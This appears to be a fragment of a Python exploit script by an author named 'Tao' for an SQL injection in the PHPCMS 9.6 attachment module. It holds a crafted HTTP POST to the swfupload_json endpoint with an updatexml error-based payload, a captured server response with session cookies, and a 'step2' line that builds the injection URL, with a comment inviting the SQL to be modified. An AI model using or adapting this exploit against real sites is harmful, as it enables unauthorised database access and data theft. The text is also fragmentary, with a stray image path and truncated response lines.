 Author: Tao
version: python3
# 本脚本执行返回user()信息
...
POST /index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=
%26id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%2
9%23%26m%3D1%26modelid%3D1%26catid%3D1%26f%3DTao HTTP/1.1
Host: www.phpcms96.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
userid_flash=761763DeHJjHAMeiXKMevoe9wf0GDhdNHQ_ugbZ3
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Mar 2021 09:55:25 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-c
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Set-Cookie: PHPSESSID=2p2igil8nq64gm7h3160nut251; path=/
10 Set-Cookie: GtrWW_att_json=3fd74DDqZfInCSJnWgg-dfLwayBfF_S7UEeMXduUeC7y
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13 Content-Length: 0
14
15
# step2
payload = '%*27 and updatexml(1,concat(1,(user())),1)%23&modelid=1&catid=1&m=1&f=Tao'
url_two = url + r"/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id={}".format(requests.utils.quote(payload)) # 执行SQL语句，此处可修改